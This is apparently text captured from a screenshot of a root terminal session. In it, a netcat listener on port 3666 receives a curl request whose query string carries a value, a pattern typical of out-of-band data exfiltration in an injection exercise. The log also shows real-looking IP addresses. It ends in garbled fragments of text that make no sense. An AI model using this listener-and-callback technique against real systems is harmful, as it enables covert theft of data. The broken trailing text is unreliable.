 New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Sep 22 12:35:08 2023 from 202.206.96.44
root@VM-24-16-ubuntu:~# ^C
root@VM-24-16-ubuntu:~# nc -lvnp 3666
Listening on [0.0.0.0] (family 0, port 3666)
Connection from 202.206.96.44 8457 received!
GET /?name=JYcxk22 HTTP/1.1
Host: 101.42.224.57:3666
User-Agent: curl/8.0.1
Accept: */*
务器
01.42.22...
2
SH
oot